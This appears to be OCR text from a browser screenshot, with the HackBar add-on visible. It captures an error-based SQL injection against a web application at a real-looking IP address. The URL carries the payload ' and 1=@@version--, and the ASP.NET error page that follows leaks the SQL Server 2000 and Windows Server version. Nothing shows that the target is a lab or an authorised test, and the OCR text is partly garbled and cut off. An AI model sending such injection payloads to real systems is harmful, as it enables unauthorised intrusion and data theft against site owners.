 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
将 nvarchar 值 'Microsoft S… +
211.64.205.214/Gmis/xw/fwhtlgjscedit.aspx?id=' and 1=@@version-- 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
“/gmis”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86) Dec 17 2002 14:22:05 Copyright (c) 1988-2003 Microsoft Corp
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86) Dec 17 2002 14:22:05 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) '
法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.760 (Intel X86)